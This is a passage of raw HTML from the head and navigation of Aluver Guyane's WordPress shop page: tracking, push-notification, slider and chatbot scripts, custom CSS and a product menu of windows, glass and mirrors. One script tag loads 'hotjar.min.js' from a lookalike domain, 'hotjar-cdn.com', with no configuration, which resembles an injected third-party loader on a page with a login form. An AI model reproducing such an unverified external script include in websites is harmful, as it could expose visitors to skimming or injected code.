/></noscript>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WCZVHBF');</script>    <script type="application/ld+json">{"@context":"https://schema.org","@type":"Corporation","name":"Aluver Guyane","url":"https://www.aluver-guyane.fr","logo":"https://www.aluver-guyane.fr/wp-content/uploads/2015/11/logo-Aluver.png","contactPoint":{"@type":"ContactPoint","telephone":"0594 31 20 50","contactType":"sales","contactOption":"TollFree","areaServed":"GF","availableLanguage":"fr"},"sameAs":["https://www.facebook.com/aluverguyane","https://x.com/AluverGuyane","https://www.facebook.com/aluverguyane","https://www.youtube.com/channel/UCNkxOfwTmuvrPit0t7-wXyg"]}</script>  <script type="text/javascript">jQuery(document).ready(function(){var ajaxRevslider=function(obj){var content="";data={};data.action='revslider_ajax_call_front';data.client_action='get_slider_html';data.token='1e3610d619';data.type=obj.type;data.id=obj.id;data.aspectratio=obj.aspectratio;jQuery.ajax({type:"post",url:"https://www.aluver-guyane.fr/wp-admin/admin-ajax.php",dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)
content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+" .rev_slider").revkill();};var extendessential=setInterval(function(){if(jQuery.fn.tpessential!=undefined){clearInterval(extendessential);if(typeof(jQuery.fn.tpessential.defaults)!=='undefined'){jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}}},30);});</script> <script async src="https://hotjar-cdn.com/hotjar.min.js"></script> <noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.aluver-guyane.fr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.aluver-guyane.fr/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred=window.OneSignalDeferred||[];OneSignalDeferred.push(function(OneSignal){var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options['serviceWorkerParam']={scope:'/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/'};oneSignal_options['serviceWorkerPath']='OneSignalSDKWorker.js';OneSignal.Notifications.setDefaultUrl("https://www.aluver-guyane.fr");oneSignal_options['wordpress']=true;oneSignal_options['appId']='a89e07aa-6c8d-4ee4-841a-c234779c7ecd';oneSignal_options['allowLocalhostAsSecureOrigin']=true;oneSignal_options['welcomeNotification']={};oneSignal_options['welcomeNotification']['title']="";oneSignal_options['welcomeNotification']['message']="";oneSignal_options['path']="https://www.aluver-guyane.fr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options['safari_web_id']="web.onesignal.auto.2c5a7aa8-83b4-45ba-8e8f-e5cd6a2881a0";oneSignal_options['promptOptions']={};oneSignal_options['promptOptions']['actionMessage']="Inscrivez-vous en 1 clic et recevez les dernières actu de Aluver Guyane.";oneSignal_options['promptOptions']['acceptButtonText']="S'inscrire";oneSignal_options['promptOptions']['cancelButtonText']="Non, merci";oneSignal_options['notifyButton']={};oneSignal_options['notifyButton']['enable']=true;oneSignal_options['notifyButton']['position']='bottom-right';oneSignal_options['notifyButton']['theme']='default';oneSignal_options['notifyButton']['size']='medium';oneSignal_options['notifyButton']['showCredit']=false;OneSignal.init(window._oneSignalInitOptions);OneSignal.Slidedown.promptPush()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.Notifications.requestPermission();event.preventDefault();};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,false);}
if(document.readyState==='complete'){documentInitOneSignal();}
else{window.addEventListener("load",function(event){documentInitOneSignal();});}</script> <script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.aluver-guyane.fr/chaleurs-intenses-quelles-solutions-pour-proteger-vos-fenetres-du-soleil-aluver-guyane/"},"headline":"Chaleurs intenses : quelles solutions pour protéger vos fenêtres du soleil ? – ALUVER Guyane","image":"https://www.aluver-guyane.fr/wp-content/uploads/2024/08/Design-sans-titre640.png","author":{"@type":"Organization","name":"Aluver Guyane","url":"www.aluver-guyane.fr"},"publisher":{"@type":"Organization","name":"Aluver Guyane","logo":{"@type":"ImageObject","url":""}},"datePublished":"2024-08-05"}</script> <style type="text/css" id="wp-custom-css">.easy_testimonial .main-wrapper{padding:20px;border-radius:20px}.page-id-3332 .mpcth-slide-text{display:none}p.highlights-para b{color:#000 !important}.postid-15458 h3 strong{color:#1fb259}.postid-15458 h4 strong{color:#1fb259}.postid-15458 ul li b{color:#1fb259}.postid-15458 div#mpcth_content p b{color:#1fb259}.postid-15458 ul li h4 b{font-size:20px}.postid-15458 a.blog-cta b{color:#fff !important}.postid-15458 ul li h4{margin-bottom:-14px !important}.postid-15458 .Quelles-section p{margin-bottom:35px}.Grid__GridContainer-zyt552-0.kzZqZD{display:none !important}.postid-4594 span.mpcth-date>a{display:none}.page-id-14894 ::marker{font-size:19px;color:green}.page-id-14894 .vc_btn3.vc_btn3-size-sm{font-size:18px}.page-id-14894 .wpb_wrapper{margin-top:15px}.page-id-11871 #mpcth_page_header_wrap{border-bottom:2px solid #68da82}.page-id-11871 .wpcf7-form-control.wpcf7-submit{background:#30b14e;color:#fff;padding:13px;width:100%;font-weight:700;box-shadow:1px,5px #000;border:1px solid #fff;font-size:15px}.page-id-11871 textarea{height:38px}.headimg1{text-align:center;display:none}.d3{display:none}.headlogo{color:#fff;font-size:15px;display:none !important}.headtext1{text-align:left;color:#fff;font-size:15px;display:block}.cstm-para-h3>h4{margin-left:15px}.cstm-para-h3>p{margin-left:15px}.cstm-para-h3>p:nth-child(2){margin-left:0 !important}.page-id-3332 h1.mpcth-page-title.mpcth-deco-header,h2.mpcth-color-main-color{display:none}.page-id-11871 #mpcth_content{background-image:url(https://www.aluver-guyane.fr/wp-content/uploads/2019/10/slider-new-20190411-5-1_01.jpg);background-repeat:no-repeat;background-size:cover}.page-id-11843 #mpcth_footer{display:none}.page-id-11843 .breadcrumbs-section{display:none}.page-id-11843 .mpcth-header-wrap{display:none}.page-id-11843 h1.mpcth-page-title.mpcth-deco-header{display:none}.page-id-11871 #mpcth_footer{display:none}.page-id-11871 .breadcrumbs-section{display:none !important}.page-id-11871 .mpcth-header-wrap{display:none}.page-id-11871 h1.mpcth-page-title.mpcth-deco-header{display:none}.page-id-11843 #mpcth_header_section{background:#fff;background:rgba(255,255,255,.95);display:none}.page-id-13363 #mpcth_header_second_section{display:none}.page-id-12337 #mpcth_header_second_section{display:none}.page-id-12337 #mpcth_page_wrap #mpcth_main #mpcth_content_wrap .mpcth-vc-row-wrap{margin-bottom:0}.lphead{text-align:left;color:#fff;font-size:21px;line-height:30px;font-weight:700;margin-bottom:0}.lpsubhead{font-weight:700;font-size:17px;text-align:left;color:#68da82;margin-bottom:24px}.btnlp{border:1px solid rgba(0,0,0,.15) !important;border-radius:2px;text-shadow:none;color:#fff;background:#0c8d3b;font-weight:700;font-size:15px;margin-top:10px;padding:11px}.lp1_head{text-align:center;color:#396;font-size:25px;line-height:0 !important}.green-button{background:#1fb259;color:#fff;padding:7px 10px;border-radius:4px;font-size:17px;font-weight:600;border:1px solid #1fb259}#mpcth_main .wpb_wrapper>.vc_btn3-container .vc_btn3{border:1px solid #1fb259 !important;border-radius:2px;text-shadow:none;color:#fff;background:green;font-size:17px;font-weight:700}.page-id-11369 #mpcth_footer{clear:both;border-top:1px solid #eee;display:none}.page-id-10938 #wpcf7-f10936-p10938-o1 .wpcf7-form-control.wpcf7-submit{width:74% !important;margin:0 auto !important}.page-id-10938 #wpcf7-f10936-p10938-o1 .wpcf7-form-control{width:100% !important;padding:7px;margin-bottom:10px;margin-top:2px}.page-id-10938 .cap #wpcf7-f10936-p10938-o1 .wpcf7-form-control{width:36% !important;padding:7px;margin-bottom:10px;margin-top:2px}.page-id-10938 .cap .wpcf7-form-control.wpcf7-captchac.wpcf7-captcha-captcha-1{max-width:25% !important}.page-id-11369 #mpcth_page_wrap #mpcth_page_header_secondary_content{font-size:11px;display:none}.page-id-11369 .breadcrumbs-section{float:left;width:100%;display:none}.page-id-11369 #mpcth_page_header_content #mpcth_logo_wrap{display:table-cell;vertical-align:middle;padding:0;padding-right:0;padding-right:1em;width:1em}.mpcth-social-google-plus{display:none!important}.devis-class{margin-top:20px;line-height:28px;text-align:center;padding-left:24px;padding-right:15px;font-size:18px;font-weight:700}.page-id-3557 .wpcf7-form{border:1px solid #ccc;padding:10px;width:80%}.page-id-3557 .wpcf7-form-control .wpcf7-text{margin:0;padding:3px;width:95%}.fa-facebook{background:#3b5998;color:#fff;padding:5px}.fa-instagram{background:#ea4c89;color:#fff;padding:5px}.fa-twitter{background:#55acee;color:#fff;padding:5px}.fa-youtube{background:#b00;color:#fff;padding:5px}.gallery1 a{float:left;color:#00a350 !important;font-size:13px;font-weight:500;padding-top:7px !important;display:none !important}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_row-fluid [class*=vc_col]{padding-left:5px;padding-right:5px}.merci-title{color:#1fb259;margin:0;line-height:0;font-family:Roboto,sans-serif;font-weight:700;font-size:31px;padding-top:30px;text-align:center}.merci-subtitle{text-align:center}.merci-p{font-size:14px;text-align:center}.posts-ty{float:none;margin-top:0;padding-top:0}.page-id-14894 a.link-with-after{font-size:18px}.page-id-14894 .wpb_single_image.wpb_content_element.vc_align_center.aluver-logo-presentation-generale>figure{box-shadow:none}.page-id-14894 figure.wpb_wrapper.vc_figure{box-shadow:rgba(0,0,0,.35) 0px 5px 15px}@media screen and (max-width:600px){//pop-up responsive div#sgpb-popup-dialog-main-div{width:100% !important}.sgpb-popup-dialog-main-div-theme-wrapper-6{left:30px !important}.green-button{background:#1fb259;color:#fff;padding:7px 10px;border-radius:4px;font-size:12px;font-weight:600;border:1px solid #1fb259}.merci-title{color:#1fb259;margin:0;line-height:0;font-family:Roboto,sans-serif;font-weight:700;font-size:19px!important;padding-top:48px;text-align:left;padding-left:20px}.merci-subtitle{text-align:left;font-size:15px;font-size:14px !important;padding-left:12px;line-height:36px}.merci-p{font-size:13px;text-align:left}.posts-ty{float:left;margin-top:25px;padding-top:25px;width:29%}.d2{display:none}.d3{display:block}.headlogo{color:#fff;font-size:15px;display:block !important}.headimg1{display:block}.headimg2{display:none}.headtext1{text-align:left;color:#fff;font-size:15px;display:none}.page-id-11871.wp-caption.aligncenter,img.aligncenter{display:none}.page-id-11871 #mpcth_toggle_mobile_menu{display:none!important}.page-id-11843 #mpcth_toggle_mobile_menu{display:none!important}.page-id-11871 .wpb_button,.wpb_content_element,ul.wpb_thumbnails-fluid>li{margin-bottom:0}.lphead{text-align:left;color:#fff;font-size:22px;line-height:35px;font-weight:700}.lpsubhead{font-weight:700;font-size:17px;text-align:left;color:#68da82;line-height:30px;margin-bottom:0}.lp1_head{text-align:center;color:#396;font-size:25px;line-height:33px!important}.headimg1{text-align:center;display:block}.page-id-11871 textarea{height:38px}}.page-id-12693 #mpcth_content{background-image:url(https://www.aluver-guyane.fr/wp-content/uploads/2019/10/slider-new-20190411-5-1_01.jpg);background-repeat:no-repeat;background-size:cover}.page-id-12693 header{display:none}.page-id-12693 footer{display:none}.page-id-12693 .bread-crumbs{display:none}.page-id-12693 textarea{height:38px}.page-id-12693 .wpcf7-form-control.wpcf7-submit{background:#30b14e;color:#fff;padding:13px;width:100%;font-weight:700;border:1px solid #fff;font-size:15px}.page-id-12991 #mpcth_page_header_wrap{display:none}.page-id-12991 .mpcth-page-header{display:none}.page-id-12991 .breadcrumbs-section{display:none}.page-id-12991 #mpcth_footer{display:none}section.mpcth-post-content h2{font-size:23px !important;font-weight:700}section.mpcth-post-content h3{color:#1fb259;font-size:22px !important;font-weight:700;margin-bottom:-5px}section.mpcth-post-content h4{color:#1fb259;font-size:18px !important;font-weight:700;margin-bottom:6px}section.mpcth-post-content h5{color:#006400;font-size:18px !important;font-weight:700}#mpcth_main .mpcth-page-content ul li:before{top:.1em;left:.1em;border:6px solid transparent}h2.mb-10{margin-bottom:10px !important}#mpcth_page_wrap #mpcth_content_wrap .mpcth-post-content{font-size:16px}.grn-btn{border-radius:0}.green-button{border-radius:0}.at-share-btn-elements{display:none !important}.mpcth-product-wrap .mpcth-post-header{padding:5px 10px !important}.woocommerce input.button{font-size:15px !important}.woocommerce button.button{font-size:15px !important}@media only screen and (max-width:500px){.woocommerce-page #mpcth_page_wrap .products .product{width:100% !important}#mpcth_toggle_mobile_sidebar{display:none}.term-porte .products{padding-left:0 !important}}.term-description p{display:none}.term-description h1{display:inline !important}.page-id-10938 #wpcf7-f10936-p10938-o1 .wpcf7-form-control.wpcf7-submit{width:100% !important}.blog-cta{background:#1fb259;color:#fff;padding:7px 10px;font-size:17px !important;border:1px solid #1fb259;display:inline-block}.post-body-links{margin-top:40px}#mpcth_main .mpcth-post-content ul li:before{content:'';position:absolute;top:.6em;left:.3em;border:8px solid transparent}#mpcth_main .mpcth-post-content ul li{position:relative;padding:5px 0 .25em 1.3em !important;list-style:none;font-weight:400}</style><noscript><style type="text/css">.wpb_animate_when_almost_visible{opacity:1}</style></noscript><meta name="google-site-verification" content="5IYMeZWWhBwKUDj9XNwEnYPGj4cpYDWR_8lwrqA-46A" /> <script src='https://www.google.com/recaptcha/api.js'></script> <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"> <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script> <script src="https://cdnjs.cloudflare.com/ajax/libs/limonte-sweetalert2/6.9.1/sweetalert2.min.js"></script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/limonte-sweetalert2/6.9.1/sweetalert2.min.css">  <script src="https://cdnjs.cloudflare.com/ajax/libs/core-js/2.4.1/core.js"></script> <script>jQuery(document).ready(function(){jQuery("#accordion").accordion();jQuery(".samir-btn").click(function(){jQuery('html, body').animate({scrollTop:jQuery('#mpcth_footer_section').offset().top},'slow');});jQuery(".woocomerce-form.woocommerce-form-login.login > p:first-of-type ").html("Si vous avez d&eacute;j&agrave; command&eacute; avec nous auparavant, veuillez saisir vos identifiants ci-dessous. Si vous &ecirc;tes un nouveau client, veuillez renseigner la section en dessous de ce cadre.");});</script> <script>var script=document.createElement("script");script.id="chatbotscript";script.dataset.accountid="H3XrAOpbQXJmOAJdKKmtog==";script.dataset.websiteid="wQGmBVr8LUC8HR2sizgGtw==";script.src="https://vaislab.vidushiinfotech.ai/bot/js/common.js?v="+
new Date().getTime();document.head.appendChild(script);</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-121915761-1"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-121915761-1');</script> </head><body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-12750 attachmentid-12750 attachment-jpeg mpcth-sidebar-none theme-blaszok woocommerce-no-js yith-wcbm-theme-blaszok wpb-js-composer js-comp-ver-4.12.1 vc_responsive" ><div id="mpcth_page_wrap" class=""> <a id="mpcth_toggle_mobile_menu" class="mpcth-color-main-color-hover" href="#"><i class="fa fa-bars"></i><i class="fa fa-times"></i></a><div id="mpcth_mobile_nav_wrap"><div id="mpcth_page_header_secondary_content" class="mpcth-header-order-n_s_m mpcth-header-position-top"><div id="mpcth_secondary_menu"><span class="mpcth-language"></span><span class="mpcth-currency"></span><a href="https://www.samir-martinique.fr/mon-compte/" class="mpcth-wp-login">Login</a></div><ul id="mpcth_header_socials" class="mpcth-socials-list"><li><a href="https://www.facebook.com/SamirMartinique/" class="mpcth-social-facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://plus.google.com/111232543389282572676" class="mpcth-social-google-plus" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="https://www.instagram.com/samirmiroiterie/" class="mpcth-social-instagram" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://twitter.com/SamirMiroiterie" class="mpcth-social-twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.youtube.com/channel/UCIgr-r42I29hMfVzIJkTBbA" class="mpcth-social-youtube" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div><nav id="mpcth_nav_mobile" role="navigation"><ul id="mpcth_mobile_menu" class="mpcth-mobile-menu"><li id="menu-item-9448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9448"><a href="https://www.aluver-guyane.fr/boutique/"><span class="mpcth-color-main-border">Boutique</span></a><ul class="sub-menu"><li id="menu-item-9449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9449"><a href="https://www.aluver-guyane.fr/categorie-produit/menuiserie/"><span class="mpcth-color-main-border">MENUISERIE</span></a><ul class="sub-menu"><li id="menu-item-9451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9451"><a href="https://www.aluver-guyane.fr/categorie-produit/menuiserie/ouverture/"><span class="mpcth-color-main-border">OUVERTURE</span></a><ul class="sub-menu"><li id="menu-item-9455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9455"><a href="https://www.aluver-guyane.fr/categorie-produit/menuiserie/ouverture/porte/"><span class="mpcth-color-main-border">PORTE</span></a></li><li id="menu-item-9456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9456"><a href="https://www.aluver-guyane.fr/categorie-produit/menuiserie/ouverture/fenetre/"><span class="mpcth-color-main-border">FENETRE</span></a></li><li id="menu-item-9457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9457"><a href="https://www.aluver-guyane.fr/categorie-produit/menuiserie/ouverture/chassis/"><span class="mpcth-color-main-border">CHASSIS</span></a></li><li id="menu-item-9458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9458"><a href="https://www.aluver-guyane.fr/categorie-produit/menuiserie/ouverture/ventilants-jalousie-ventelle/"><span class="mpcth-color-main-border">VENTILANTS &#8211; Jalousie ventelle</span></a></li><li id="menu-item-9459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9459"><a href="https://www.aluver-guyane.fr/categorie-produit/menuiserie/ouverture/moustiquaire/"><span class="mpcth-color-main-border">MOUSTIQUAIRE</span></a></li></ul></li><li id="menu-item-9513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9513"><a href="https://www.aluver-guyane.fr/categorie-produit/menuiserie/garde-corps-portillon-main-courante/"><span class="mpcth-color-main-border">GARDE CORPS -PORTILLON -MAIN COURANTE</span></a></li><li id="menu-item-9453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9453"><a href="https://www.aluver-guyane.fr/categorie-produit/menuiserie/protection/"><span class="mpcth-color-main-border">PROTECTION</span></a><ul class="sub-menu"><li id="menu-item-9481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9481"><a href="https://www.aluver-guyane.fr/categorie-produit/menuiserie/protection/volet-battant/"><span class="mpcth-color-main-border">VOLET BATTANT</span></a></li><li id="menu-item-9484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9484"><a href="https://www.aluver-guyane.fr/categorie-produit/menuiserie/protection/volet-roulant/"><span class="mpcth-color-main-border">VOLET ROULANT</span></a></li><li id="menu-item-9452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9452"><a href="https://www.aluver-guyane.fr/categorie-produit/menuiserie/protection/securite/"><span class="mpcth-color-main-border">SECURITE</span></a></li><li id="menu-item-9483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9483"><a href="https://www.aluver-guyane.fr/categorie-produit/menuiserie/protection/sliding/"><span class="mpcth-color-main-border">SLIDING</span></a></li><li id="menu-item-9639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9639"><a href="https://www.aluver-guyane.fr/categorie-produit/menuiserie/protection/hygiaphone/"><span class="mpcth-color-main-border">HYGIAPHONE</span></a></li></ul></li><li id="menu-item-9454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9454"><a href="https://www.aluver-guyane.fr/categorie-produit/menuiserie/salle-de-bain/"><span class="mpcth-color-main-border">SALLE DE BAIN</span></a><ul class="sub-menu"><li id="menu-item-9641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9641"><a href="https://www.aluver-guyane.fr/categorie-produit/menuiserie/salle-de-bain/cabine-de-douche/"><span class="mpcth-color-main-border">CABINE DE DOUCHE</span></a></li><li id="menu-item-9642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9642"><a href="https://www.aluver-guyane.fr/categorie-produit/menuiserie/salle-de-bain/paroi-et-porte-de-douche/"><span class="mpcth-color-main-border">PAROI et PORTE DOUCHE</span></a></li><li id="menu-item-9640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9640"><a href="https://www.aluver-guyane.fr/categorie-produit/menuiserie/salle-de-bain/porte-de-placard/"><span class="mpcth-color-main-border">PORTE DE PLACARD</span></a></li></ul></li><li id="menu-item-10658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10658"><a href="https://www.aluver-guyane.fr/menuiserie-aluminium-porte-fenetre/facade/"><span class="mpcth-color-main-border">FACADE</span></a></li><li id="menu-item-10657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10657"><a href="https://www.aluver-guyane.fr/menuiserie-aluminium-porte-fenetre/avancee-de-terrasse/"><span class="mpcth-color-main-border">AVANCEE DE TERRASSE</span></a><ul class="sub-menu"><li id="menu-item-10659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10659"><a href="/menuiserie-aluminium-porte-fenetre/avancee-de-terrasse/"><span class="mpcth-color-main-border">PERGOLA</span></a></li><li id="menu-item-10660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10660"><a href="/menuiserie-aluminium-porte-fenetre/avancee-de-terrasse/"><span class="mpcth-color-main-border">Verrière</span></a></li></ul></li></ul></li><li id="menu-item-9450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9450"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/"><span class="mpcth-color-main-border">MIROITERIE</span></a><ul class="sub-menu"><li id="menu-item-9461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9461"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/verre-monolithique/"><span class="mpcth-color-main-border">VERRE MONOLITHIQUE</span></a><ul class="sub-menu"><li id="menu-item-9521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9521"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/verre-monolithique/verre-clair/"><span class="mpcth-color-main-border">VERRE CLAIR</span></a></li><li id="menu-item-9522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9522"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/verre-monolithique/verre-bronze/"><span class="mpcth-color-main-border">VERRE BRONZE</span></a></li><li id="menu-item-9524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9524"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/verre-monolithique/verre-imprime/"><span class="mpcth-color-main-border">VERRE IMPRIME</span></a></li><li id="menu-item-10707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10707"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/verre-monolithique/verre-opaque/"><span class="mpcth-color-main-border">VERRE OPAQUE</span></a></li><li id="menu-item-9520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9520"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/verre-monolithique/verre-reflechissant/"><span class="mpcth-color-main-border">VERRE REFLECHISSANT</span></a></li><li id="menu-item-9519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9519"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/verre-monolithique/vitroceram/"><span class="mpcth-color-main-border">VITROCERAM</span></a></li></ul></li><li id="menu-item-9462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9462"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/verre-feuillete/"><span class="mpcth-color-main-border">VERRE FEUILLETE</span></a><ul class="sub-menu"><li id="menu-item-10708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10708"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/verre-feuillete/feuillete-clair/"><span class="mpcth-color-main-border">FEUILLETE CLAIR</span></a></li><li id="menu-item-10709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10709"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/verre-feuillete/feuillete-opaque/"><span class="mpcth-color-main-border">FEUILLETE OPAQUE</span></a></li><li id="menu-item-10710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10710"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/verre-feuillete/controle-solaire/"><span class="mpcth-color-main-border">CONTRÔLE SOLAIRE</span></a></li><li id="menu-item-10711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10711"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/verre-feuillete/feuillete-specifique/"><span class="mpcth-color-main-border">FEUILLETE SPECIFIQUE</span></a></li></ul></li><li id="menu-item-9465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9465"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/miroir/"><span class="mpcth-color-main-border">MIROIR</span></a><ul class="sub-menu"><li id="menu-item-10712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10712"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/miroir/fond-argente/"><span class="mpcth-color-main-border">ARGENTE</span></a></li><li id="menu-item-10713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10713"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/miroir/fond-bronze/"><span class="mpcth-color-main-border">BRONZE</span></a></li><li id="menu-item-10714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10714"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/miroir/fond-gris/"><span class="mpcth-color-main-border">GRIS</span></a></li><li id="menu-item-10715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10715"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/miroir/miroir-securise/"><span class="mpcth-color-main-border">MIROIR SECURISE</span></a></li></ul></li><li id="menu-item-9523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9523"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/verre-lacobel-6mm/"><span class="mpcth-color-main-border">VERRE LACOBEL 6MM</span></a></li><li id="menu-item-9525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9525"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/plexiglass-et-autres/"><span class="mpcth-color-main-border">PLEXIGLASS et AUTRES</span></a><ul class="sub-menu"><li id="menu-item-10716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10716"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/plexiglass-et-autres/plexi-teinte-clair/"><span class="mpcth-color-main-border">CLAIR</span></a></li><li id="menu-item-10717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10717"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/plexiglass-et-autres/plexi-teinte-opaque/"><span class="mpcth-color-main-border">OPAQUE</span></a></li><li id="menu-item-10718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10718"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/plexiglass-et-autres/plexi-teinte-diffusant-blanc/"><span class="mpcth-color-main-border">DIFFUSANT BLANC</span></a></li><li id="menu-item-10719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10719"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/plexiglass-et-autres/plexi-teinte-bronze/"><span class="mpcth-color-main-border">BRONZE</span></a></li><li id="menu-item-10720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10720"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/plexiglass-et-autres/plexi-teinte-bleu-gris/"><span class="mpcth-color-main-border">BLEU/GRIS</span></a></li><li id="menu-item-10721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10721"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/plexiglass-et-autres/verre-acrylique/"><span class="mpcth-color-main-border">ACRYLIQUE</span></a></li><li id="menu-item-10722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10722"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/plexiglass-et-autres/panneau-composite-panobond/"><span 